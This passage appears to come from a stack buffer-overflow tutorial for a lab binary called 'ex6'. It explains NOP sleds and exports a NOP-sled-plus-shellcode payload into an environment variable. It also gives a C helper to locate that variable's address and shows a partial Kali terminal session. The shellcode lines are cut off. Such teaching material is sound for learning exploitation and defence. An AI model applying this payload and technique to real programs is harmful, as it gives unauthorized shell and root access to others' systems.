 (NOPs)
(Shellcode)
(Bs)
(Overwritten return address)
Higher Memory Address
What is so good about using NOPs? If we use a NOP-sled, we no longer need to point the return address to the exact location of the shellcode. We simply
point it to the middle of the NOP-sled located higher in the stack. This will make sure that the ENTIRE shellcode is executed properly and that no
memory violations will occur. However, we only have 76 bytes to mess with. That's not enough. If we had over 100, we could probably use the buffer
itself. In this case, we need another way to put more NOPs into the memory before the shellcode. To do this, we can load the shellcode and NOPs into an
environmental variable.
export shell=$(python -c 'print "\x90"*512 + "\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x6
I've added 512 bytes before the shellcode so we can adjust the return address later. We need a way to find the memory of the variable. This simple C
program will help us.
#include <stdio.h>
#include <stdlib.h>
int main()
{
printf("%p\n", getenv("shell"));
}
To construct our final overflow attack, we need to add shell to the environmental variables (memory). Then, we will run our shell program to find the
memory address of shell. Finally, we will run ex6 with 76 Bs and a return address that matches the one outputted by our shell program. If errors occur,
we will adjust the value of the return address to higher memory addresses until it works.
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# gcc -o shell shell.c
root@kali:~/Desktop# export shell=$(python -c 'print "\x90"*512 + "\x31\xc0\x89\